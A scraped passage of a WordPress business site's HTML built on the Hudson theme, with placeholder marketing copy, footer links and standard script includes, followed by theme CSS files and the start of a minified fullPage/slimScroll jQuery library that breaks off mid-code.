</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class='edgt_icon_with_title  normal_icon' data-icon-hover-color=#2a5c63 ><div class="icon_holder " style="margin: -6px 0 0 0; "><div class="icon_holder_inner"><span class="edgt_icon_stack edgt_tiny_icon " style="font-size: 33px;color: #b9b9b9;width: 33px;height: 33px;line-height: 33px;"><i class="edgt_icon_simple_line_icon icon-envelope icon_text_icon edgt_icon_stack_1x" style="font-size: 33px;" ></i></span></div></div><div class="icon_text_holder" style="padding-left: 52px;"><div class="icon_title_inner_holder"><h5 class="icon_title " style="color: #2f2a29;margin-bottom: 16px;"> EASY IMPORT</h5></div><div class="icon_text_inner"><p style=''>Ex quando dolorem vis, nec cu utamur deleniti, qui autem viderer elaborareta. Eum in modus principes torquatos</p></div></div></div><div class="separator  transparent center  " style="border-bottom-width:0px;margin-top:40px;margin-bottom:0px"></div>
</div></div></div></div></div></div><section      data-speed="1" class="parallax_section_holder preload_background    " style = " min-height:402px; height: auto;  background-image:url('');"><div class="parallax_content left  parallax_full_section_inner" ><div class='parallax_section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="separator  transparent center  " style="margin-top:88px;margin-bottom:0px"></div>
<div      class="vc_row wpb_row vc_inner section grid_section" style=' text-align:left;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="separator  transparent center  " style="margin-top:23px;margin-bottom:0px"></div>

	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3>Most Popular Features &amp; Options</h3>

		</div> 
	</div> <div class="separator  transparent center  " style="margin-top:23px;margin-bottom:0px"></div>

	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p><span style="color: #787879;">Edge Themes give you everything you need to create an amazing website.  Designed and built with care, filled with creative elements and useful options, and completely user-friendly. Set up your website quickly and with ease. Tons of shortcodes provide countless options. </span></p>

		</div> 
	</div> </div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="separator  transparent center  " style="margin-top:16px;margin-bottom:0px"></div>
<div class='edgt_progress_bar'><h4 class='progress_title_holder clearfix' style='color: #000000;font-size: 17px;'><span class='progress_title'>Easy-To-Use</span><span class='progress_number_wrapper static'><span class='progress_number with_mark' style='color: #000000;font-weight: 700;'><span class='percent'>0</span><span class='down_arrow'></span></span></span></h4><div class='progress_content_outer' style='height: 15px;border-radius: 7px;-moz-border-radius: 7px;-webkit-border-radius: 7px;background-color: #c58162;'><div data-percentage='96' class='progress_content' style='height: 15px;background-color: #ffffff;'></div></div></div><div class='edgt_progress_bar'><h4 class='progress_title_holder clearfix' style='color: #000000;font-size: 17px;'><span class='progress_title'>Retina Ready</span><span class='progress_number_wrapper static'><span class='progress_number with_mark' style='color: #000000;font-weight: 700;'><span class='percent'>0</span><span class='down_arrow'></span></span></span></h4><div class='progress_content_outer' style='height: 15px;border-radius: 7px;-moz-border-radius: 7px;-webkit-border-radius: 7px;background-color: #c58162;'><div data-percentage='61' class='progress_content' style='height: 15px;background-color: #ffffff;'></div></div></div><div class='edgt_progress_bar'><h4 class='progress_title_holder clearfix' style='color: #000000;font-size: 17px;'><span class='progress_title'>Fully Responsive</span><span class='progress_number_wrapper static'><span class='progress_number with_mark' style='color: #000000;font-weight: 700;'><span class='percent'>0</span><span class='down_arrow'></span></span></span></h4><div class='progress_content_outer' style='height: 15px;border-radius: 7px;-moz-border-radius: 7px;-webkit-border-radius: 7px;background-color: #c58162;'><div data-percentage='85' class='progress_content' style='height: 15px;background-color: #ffffff;'></div></div></div></div></div></div></div></div></div><div class="separator  transparent center  " style="margin-top:86px;margin-bottom:0px"></div>
</div></div></div></div></div></section><div      class="vc_row wpb_row section grid_section" style=' padding-top:68px; text-align:center;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h2>Responsive &amp; Retina Ready</h2>

		</div> 
	</div> <span data-line-width="258px" class="vc_text_separator wpb_content_element full  animate_width center"><span class="separator_wrapper" style="margin-top:12px;margin-bottom:0px"><span class="edgt_line_before "  style="border-bottom-width: 1px;margin-bottom:-1px;border-style:solid;"></span><span class="separator_content " style="padding: 0 15px"><span>Wherever, Whenever &amp; on every screen</span></span><span class="edgt_line_after "  style="border-bottom-width: 1px;margin-bottom:-1px;border-style:solid;"></span></span></span>
</div></div></div></div></div></div><div      class="vc_row wpb_row section grid_section" style=' padding-top:50px; padding-bottom:71px; text-align:left;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_left">
		<div>
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper no_animation  vc_box_border_grey"></div>
		</div> 
		</div>
	</div> <div class="separator  transparent center  " style="margin-top:24px;margin-bottom:0px"></div>

	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h5>about us</h5>

		</div> 
	</div> <div class="separator  transparent center  " style="margin-top:13px;margin-bottom:0px"></div>

	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p>The album is more experimental in nature than the band&#8217;s later releases. It was released only in Canada and Japan, and received very little promotion. No singles were released</p>

		</div> 
	</div> <div class="separator  transparent center  " style="margin-top:20px;margin-bottom:0px"></div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_left">
		<div>
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper no_animation  vc_box_border_grey"></div>
		</div> 
		</div>
	</div> <div class="separator  transparent center  " style="margin-top:24px;margin-bottom:0px"></div>

	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h5>new friends</h5>

		</div> 
	</div> <div class="separator  transparent center  " style="margin-top:13px;margin-bottom:0px"></div>

	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p>The album is more experimental in nature than the band&#8217;s later releases. It was released only in Canada and Japan, and received very little promotion. No singles were released</p>

		</div> 
	</div> <div class="separator  transparent center  " style="margin-top:20px;margin-bottom:0px"></div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_left">
		<div>
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper no_animation  vc_box_border_grey"></div>
		</div> 
		</div>
	</div> <div class="separator  transparent center  " style="margin-top:24px;margin-bottom:0px"></div>

	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h5>creative elements</h5>

		</div> 
	</div> <div class="separator  transparent center  " style="margin-top:13px;margin-bottom:0px"></div>

	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p>The album is more experimental in nature than the band&#8217;s later releases. It was released only in Canada and Japan, and received very little promotion. No singles were released</p>

		</div> 
	</div> <div class="separator  transparent center  " style="margin-top:20px;margin-bottom:0px"></div>
</div></div></div></div></div></div><div      class="vc_row wpb_row section grid_section" style='background-color:#f2f2f2; padding-top:10px; padding-bottom:10px; text-align:left;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="container_inner"><div class="call_to_action normal" style="background-color: #f2f2f2;border: 1px solid #f2f2f2;"><div class="call_to_action_row_75_25 clearfix" style="padding: 20px 105px 14px 3px;"><div class="text_wrapper to_action_column1 to_action_cell"><div class="call_to_action_text call_to_action_custom_font_size" style="font-size:16px;"><span style="color: #271e16;">Our favourite demos Exercitation photo booth stumptown tote bag Banksy</span></div></div><div class="button_wrapper to_action_column2 to_action_cell" style = "text-align: right"><a href="#" class="qbutton  fill_diagonal " target="_self" style="color: #ffffff;border-width: 0px;border-radius: 0px;-moz-border-radius: 0px;-webkit-border-radius: 0px; background-color: #271d18;" data-hover-animated-background-color=#cc9d7b  data-hover-color='#ffffff' data-icon-hover-color='#ffffff'><span class="call_to_action_button_text text_wrap">Purchase now</span><span aria-hidden="true" class="edgt_icon_font_elegant arrow_right call_to_action_button_icon button_icon" style="color: #c58162;font-size: 20px;" ></span><span class="a_overlay"></span></a></div></div></div></div></div></div></div></div></div></div>
</div>										 
												</div>
	</div>	
	

    </div> <!-- close div.content_inner -->
</div>  <!-- close div.content -->



<footer class="footer_border_columns">
	<div class="footer_inner clearfix">
				            			<div class="footer_bottom_holder">
                <div class="footer_bottom_holder_inner">
                                        <div class="container">
                        <div class="container_inner">
                            
                                                                <div class="three_columns clearfix">
                                        <div class="edgt_column column1">
                                            <div class="column_inner">
                                                			<div class="textwidget"><p>© 2024 Stixx Company Ltd. All rights reserved</p>
</div>
		                                            </div>
                                        </div>
                                        <div class="edgt_column column2">
                                            <div class="column_inner">
                                                                                            </div>
                                        </div>
                                        <div class="edgt_column column3">
                                            <div class="column_inner">
                                                			<div class="textwidget"><span class="edgt_icon_shade edgt_icon_shortcode font_awesome normal  "  style="margin: 0 19px 0 0;"><a href="https://www.facebook.com/thestixxco/" target="_blank" style="color: #838383;" ><i class="edgt_icon_font_awesome fa fa-facebook " style="font-size: 15px;color: #838383;line-height:17px; " data-color="#838383" data-hover-color="#fff" ></i></a></span>

<span class="edgt_icon_shade edgt_icon_shortcode font_awesome normal  "  style="margin: 0 19px 0 0;"><a href="https://www.instagram.com/thestixx/" target="_blank" style="color: #838383;" ><i class="edgt_icon_font_awesome fa fa-instagram " style="font-size: 15px;color: #838383;line-height:17px; " data-color="#838383" data-hover-color="#fff" ></i></a></span>

<span class="edgt_icon_shade edgt_icon_shortcode font_awesome normal  "  style="margin: 0 19px 0 0;"><a href="https://twitter.com/_thestixx" target="_blank" style="color: #838383;" ><i class="edgt_icon_font_awesome fa fa-twitter " style="font-size: 15px;color: #838383;line-height:17px; " data-color="#838383" data-hover-color="#fff" ></i></a></span></div>
		                                            </div>
                                        </div>
                                    </div>
                                                                                        </div>
                    </div>
                                </div>
			</div>
            		
	</div>
</footer>
</div> <!-- close div.wrapper_inner  -->
</div> <!-- close div.wrapper -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hudsonwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><script type="text/javascript" src="https://stixxcompany.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stixxcompany.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://stixxcompany.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/stixxcompany.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stixxcompany.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="edgt-like-js-extra">
/* <![CDATA[ */
var edgtLike = {"ajaxurl":"https://stixxcompany.com/wp-admin/admin-ajax.php"};
//# sourceURL=edgt-like-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stixxcompany.com/wp-content/themes/hudsonwp/js/edgt-like.js?ver=1.0" id="edgt-like-js"></script>
<script type="text/javascript" src="https://stixxcompany.com/wp-content/themes/hudsonwp/js/plugins.js?ver=b2d1a357e45a5374b06e909296632d8a" id="edgt_plugins-js"></script>
<script type="text/javascript" src="https://stixxcompany.com/wp-content/themes/hudsonwp/js/jquery.carouFredSel-6.2.1.js?ver=b2d1a357e45a5374b06e909296632d8a" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://stixxcompany.com/wp-content/themes/hudsonwp/js/jquery.fullPage.min.js?ver=b2d1a357e45a5374b06e909296632d8a" id="one_page_scroll-js"></script>
<script type="text/javascript" src="https://stixxcompany.com/wp-content/themes/hudsonwp/js/lemmon-slider.js?ver=b2d1a357e45a5374b06e909296632d8a" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://stixxcompany.com/wp-content/themes/hudsonwp/js/jquery.mousewheel.min.js?ver=b2d1a357e45a5374b06e909296632d8a" id="mousewheel-js"></script>
<script type="text/javascript" src="https://stixxcompany.com/wp-content/themes/hudsonwp/js/jquery.touchSwipe.min.js?ver=b2d1a357e45a5374b06e909296632d8a" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://stixxcompany.com/wp-content/plugins/js_composer/assets/lib/vendor/dist/isotope-layout/dist/isotope.pkgd.min.js?ver=8.7.2" id="isotope-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?sensor=false&amp;ver=6.9" id="google_map_api-js"></script>
<script type="text/javascript" src="https://stixxcompany.com/wp-content/themes/hudsonwp/js/default_dynamic.js?ver=1723625924" id="edgt_default_dynamic-js"></script>
<script type="text/javascript" src="https://stixxcompany.com/wp-content/themes/hudsonwp/js/default.min.js?ver=b2d1a357e45a5374b06e909296632d8a" id="edgt_default-js"></script>
<script type="text/javascript" src="https://stixxcompany.com/wp-content/themes/hudsonwp/js/blog.min.js?ver=b2d1a357e45a5374b06e909296632d8a" id="edgt_blog-js"></script>
<script type="text/javascript" src="https://stixxcompany.com/wp-content/themes/hudsonwp/js/custom_js.js?ver=1723625924" id="edgt_custom_js-js"></script>
<script type="text/javascript" src="https://stixxcompany.com/wp-includes/js/comment-reply.min.js?ver=b2d1a357e45a5374b06e909296632d8a" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://stixxcompany.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://stixxcompany.com/wp-includes/js/wp-emoji-release.min.js?ver=b2d1a357e45a5374b06e909296632d8a"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://stixxcompany.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://stixxcompany.com/wp-content/themes/hudsonwp/style.css?ver=b2d1a357e45a5374b06e909296632d8a
body_size: 258
content:
/*
Theme Name: Hudson
Theme URI: http://demo.edge-themes.com/hudson
Description: Hudson
Tags: sharp, classy, blog, portfolio, shop, business, modern, stylish, multi-purpose, personal, agency, professional, creative, one page, elegant
Author: Edge Themes
Author URI: http://demo.edge-themes.com
Version: 1.2
License: GNU General Public License
License URI: licence/GPL.txt

CSS changes can be made in files in the /css/ folder. This is a placeholder file required by WordPress, so do not delete it.

*/

.edgt_team_inner {
    border: 1px solid #f2f2f2;
}

--- FILE ---
content_type: text/css
request_url: https://stixxcompany.com/wp-content/themes/hudsonwp/css/style_dynamic_responsive.css?ver=1723625924
body_size: 136
content:

@media only screen and (max-width:1400px){
	
	}

@media only screen and (max-width: 1100px){

	}

@media only screen and (max-width: 1000px){
	
		.header_bottom {
		background-color: #211815;
	}
			
	 		
									
	}

@media only screen and (min-width: 480px) and (max-width: 768px){

	}

@media only screen and (min-width: 600px) and (max-width: 768px){
										
	}

@media only screen and (min-width: 480px) and (max-width: 768px){
	        section.parallax_section_holder{
		height: auto !important;
		min-height: 400px !important;
	}
		
	}

@media only screen and (max-width: 600px){
										
	
	}

@media only screen and (max-width: 480px){

											
		section.parallax_section_holder{
		height: auto !important;
		min-height: 400px !important;
	}
		
	
	
	}

--- FILE ---
content_type: text/css
request_url: https://stixxcompany.com/wp-content/themes/hudsonwp/css/custom_css.css?ver=1723625924
body_size: 105
content:


nav.main_menu ul li a.current, 
li.current-menu-ancestor.menu-item-has-children.active.has_sub.narrow ul li.current-menu-ancestor.current-menu-parent,
li.current-menu-ancestor.current-menu-parent.menu-item-has-children.sub ul li.current-menu-item.current_page_item a span.item_inner span.item_text,
li.current-menu-ancestor.current-menu-parent.menu-item-has-children.sub li.current-menu-item.current_page_item a span.item_inner span.item_text{
    color: #caae97 !important;
}

.edgt_column.column3 {
    float: right;
}

--- FILE ---
content_type: text/javascript
request_url: https://stixxcompany.com/wp-content/themes/hudsonwp/js/jquery.fullPage.min.js?ver=b2d1a357e45a5374b06e909296632d8a
body_size: 9685
content:
/*! Copyright (c) 2011 Piotr Rochala (http://rocha.la)
 * Dual licensed under the MIT (http://www.opensource.org/licenses/mit-license.php)
 * and GPL (http://www.opensource.org/licenses/gpl-license.php) licenses.
 *
 * Version: 1.3.2 (modified for fullpage.js)
 *
 */
(function(f){jQuery.fn.extend({slimScroll:function(g){var a=f.extend({width:"auto",height:"250px",size:"7px",color:"#000",position:"right",distance:"1px",start:"top",opacity:.4,alwaysVisible:!1,disableFadeOut:!1,railVisible:!1,railColor:"#333",railOpacity:.2,railDraggable:!0,railClass:"slimScrollRail",barClass:"slimScrollBar",wrapperClass:"slimScrollDiv",allowPageScroll:!1,wheelStep:20,touchScrollStep:200,borderRadius:"7px",railBorderRadius:"7px"},g);this.each(function(){function s(d){d=d||window.event;
var c=0;d.wheelDelta&&(c=-d.wheelDelta/120);d.detail&&(c=d.detail/3);f(d.target||d.srcTarget||d.srcElement).closest("."+a.wrapperClass).is(b.parent())&&m(c,!0);d.preventDefault&&!k&&d.preventDefault();k||(d.returnValue=!1)}function m(d,f,g){k=!1;var e=d,h=b.outerHeight()-c.outerHeight();f&&(e=parseInt(c.css("top"))+d*parseInt(a.wheelStep)/100*c.outerHeight(),e=Math.min(Math.max(e,0),h),e=0<d?Math.ceil(e):Math.floor(e),c.css({top:e+"px"}));l=parseInt(c.css("top"))/(b.outerHeight()-c.outerHeight());
e=l*(b[0].scrollHeight-b.outerHeight());g&&(e=d,d=e/b[0].scrollHeight*b.outerHeight(),d=Math.min(Math.max(d,0),h),c.css({top:d+"px"}));b.scrollTop(e);b.trigger("slimscrolling",~~e);u();p()}function C(){window.addEventListener?(this.addEventListener("DOMMouseScroll",s,!1),this.addEventListener("mousewheel",s,!1)):document.attachEvent("onmousewheel",s)}function v(){r=Math.max(b.outerHeight()/b[0].scrollHeight*b.outerHeight(),D);c.css({height:r+"px"});var a=r==b.outerHeight()?"none":"block";c.css({display:a})}
function u(){v();clearTimeout(A);l==~~l?(k=a.allowPageScroll,B!=l&&b.trigger("slimscroll",0==~~l?"top":"bottom")):k=!1;B=l;r>=b.outerHeight()?k=!0:(c.stop(!0,!0).fadeIn("fast"),a.railVisible&&h.stop(!0,!0).fadeIn("fast"))}function p(){a.alwaysVisible||(A=setTimeout(function(){a.disableFadeOut&&w||x||y||(c.fadeOut("slow"),h.fadeOut("slow"))},1E3))}var w,x,y,A,z,r,l,B,D=30,k=!1,b=f(this);if(b.parent().hasClass(a.wrapperClass)){var n=b.scrollTop(),c=b.parent().find("."+a.barClass),h=b.parent().find("."+
a.railClass);v();if(f.isPlainObject(g)){if("height"in g&&"auto"==g.height){b.parent().css("height","auto");b.css("height","auto");var q=b.parent().parent().height();b.parent().css("height",q);b.css("height",q)}if("scrollTo"in g)n=parseInt(a.scrollTo);else if("scrollBy"in g)n+=parseInt(a.scrollBy);else if("destroy"in g){c.remove();h.remove();b.unwrap();return}m(n,!1,!0)}}else{a.height="auto"==g.height?b.parent().height():g.height;n=f("<div></div>").addClass(a.wrapperClass).css({position:"relative",
overflow:"hidden",width:a.width,height:a.height});b.css({overflow:"hidden",width:a.width,height:a.height});var h=f("<div></div>").addClass(a.railClass).css({width:a.size,height:"100%",position:"absolute",top:0,display:a.alwaysVisible&&a.railVisible?"block":"none","border-radius":a.railBorderRadius,background:a.railColor,opacity:a.railOpacity,zIndex:90}),c=f("<div></div>").addClass(a.barClass).css({background:a.color,width:a.size,position:"absolute",top:0,opacity:a.opacity,display:a.alwaysVisible?
"block":"none","border-radius":a.borderRadius,BorderRadius:a.borderRadius,MozBorderRadius:a.borderRadius,WebkitBorderRadius:a.borderRadius,zIndex:99}),q="right"==a.position?{right:a.distance}:{left:a.distance};h.css(q);c.css(q);b.wrap(n);b.parent().append(c);b.parent().append(h);a.railDraggable&&c.bind("mousedown",function(a){var b=f(document);y=!0;t=parseFloat(c.css("top"));pageY=a.pageY;b.bind("mousemove.slimscroll",function(a){currTop=t+a.pageY-pageY;c.css("top",currTop);m(0,c.position().top,!1)});
b.bind("mouseup.slimscroll",function(a){y=!1;p();b.unbind(".slimscroll")});return!1}).bind("selectstart.slimscroll",function(a){a.stopPropagation();a.preventDefault();return!1});h.hover(function(){u()},function(){p()});c.hover(function(){x=!0},function(){x=!1});b.hover(function(){w=!0;u();p()},function(){w=!1;p()});b.bind("touchstart",function(a,b){a.originalEvent.touches.length&&(z=a.originalEvent.touches[0].pageY)});b.bind("touchmove",function(b){k||b.originalEvent.preventDefault();b.originalEvent.touches.length&&
(m((z-b.originalEvent.touches[0].pageY)/a.touchScrollStep,!0),z=b.originalEvent.touches[0].pageY)});v();"bottom"===a.start?(c.css({top:b.outerHeight()-c.outerHeight()}),m(0,!0)):"top"!==a.start&&(m(f(a.start).position().top,null,!0),a.alwaysVisible||c.hide());C()}});return this}});jQuery.fn.extend({slimscroll:jQuery.fn.slimScroll})})(jQuery);

/**
 * fullPage 2.6.3
 * https://github.com/alvarotrigo/fullPage.js
 * MIT licensed
 *
 * Copyright (C) 2015 alvarotrigo.com - A project by Alvaro Trigo
 */
(function(d,k,n,m,H){var l=d(k),y=d(n);d.fn.fullpage=function(c){function Da(a){a.find(".fp-slides").after('<div class="fp-controlArrow fp-prev"></div><div class="fp-controlArrow fp-next"></div>');"#fff"!=c.controlArrowColor&&(a.find(".fp-controlArrow.fp-next").css("border-color","transparent transparent transparent "+c.controlArrowColor),a.find(".fp-controlArrow.fp-prev").css("border-color","transparent "+c.controlArrowColor+" transparent transparent"));c.loopHorizontal||a.find(".fp-controlArrow.fp-prev").hide()}
function Ea(){q.append('<div id="fp-nav"><ul></ul></div>');z=d("#fp-nav");z.addClass(function(){return c.showActiveTooltip?"fp-show-active "+c.navigationPosition:c.navigationPosition});for(var a=0;a<d(".fp-section").length;a++){var b="";c.anchors.length&&(b=c.anchors[a]);var b='<li><a href="#'+b+'"><span></span></a>',g=c.navigationTooltips[a];"undefined"!==typeof g&&""!==g&&(b+='<div class="fp-tooltip '+c.navigationPosition+'">'+g+"</div>");b+="</li>";z.find("ul").append(b)}}function ba(){d(".fp-section").each(function(){var a=
d(this).find(".fp-slide");a.length?a.each(function(){I(d(this))}):I(d(this))});d.isFunction(c.afterRender)&&c.afterRender.call(this)}function ca(){var a;if(!c.autoScrolling||c.scrollBar){for(var b=l.scrollTop(),g=0,h=m.abs(b-n.querySelectorAll(".fp-section")[0].offsetTop),e=n.querySelectorAll(".fp-section"),f=0;f<e.length;++f){var k=m.abs(b-e[f].offsetTop);k<h&&(g=f,h=k)}a=d(e).eq(g)}if(!c.autoScrolling||c.scrollBar){if(!a.hasClass("active")){T=!0;b=d(".fp-section.active");g=b.index(".fp-section")+
1;h=U(a);e=a.data("anchor");f=a.index(".fp-section")+1;k=a.find(".fp-slide.active");if(k.length)var q=k.data("anchor"),p=k.index();r&&(a.addClass("active").siblings().removeClass("active"),d.isFunction(c.onLeave)&&c.onLeave.call(b,g,f,h),d.isFunction(c.afterLoad)&&c.afterLoad.call(a,e,f),J(e,f-1),c.anchors.length&&(A=e,V(p,q,e,f)));clearTimeout(da);da=setTimeout(function(){T=!1},100)}c.fitToSection&&(clearTimeout(ea),ea=setTimeout(function(){r&&(d(".fp-section.active").is(a)&&(u=!0),t(a),u=!1)},1E3))}}
function fa(a){return a.find(".fp-slides").length?a.find(".fp-slide.active").find(".fp-scrollable"):a.find(".fp-scrollable")}function K(a,b){if(v[a]){var c,d;"down"==a?(c="bottom",d=e.moveSectionDown):(c="top",d=e.moveSectionUp);if(0<b.length)if(c="top"===c?!b.scrollTop():"bottom"===c?b.scrollTop()+1+b.innerHeight()>=b[0].scrollHeight:void 0,c)d();else return!0;else d()}}function Fa(a){var b=a.originalEvent;if(!ga(a.target)&&W(b)){c.autoScrolling&&a.preventDefault();a=d(".fp-section.active");var g=
fa(a);r&&!B&&(b=ha(b),E=b.y,L=b.x,a.find(".fp-slides").length&&m.abs(M-L)>m.abs(F-E)?m.abs(M-L)>l.width()/100*c.touchSensitivity&&(M>L?v.right&&e.moveSlideRight():v.left&&e.moveSlideLeft()):c.autoScrolling&&m.abs(F-E)>l.height()/100*c.touchSensitivity&&(F>E?K("down",g):E>F&&K("up",g)))}}function ga(a,b){b=b||0;var g=d(a).parent();return b<c.normalScrollElementTouchThreshold&&g.is(c.normalScrollElements)?!0:b==c.normalScrollElementTouchThreshold?!1:ga(g,++b)}function W(a){return"undefined"===typeof a.pointerType||
